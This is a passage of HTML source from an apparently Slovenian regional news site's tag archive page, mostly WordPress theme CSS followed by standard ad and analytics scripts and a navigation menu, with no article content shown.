    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/oznaka/volitve-stanovanja/",
                                "name": "Volitve stanovanja"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-volitve-stanovanja tag-10992 wp-theme-Newspaper wp-child-theme-celjski-glasnik-child global-block-template-11 td-business wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
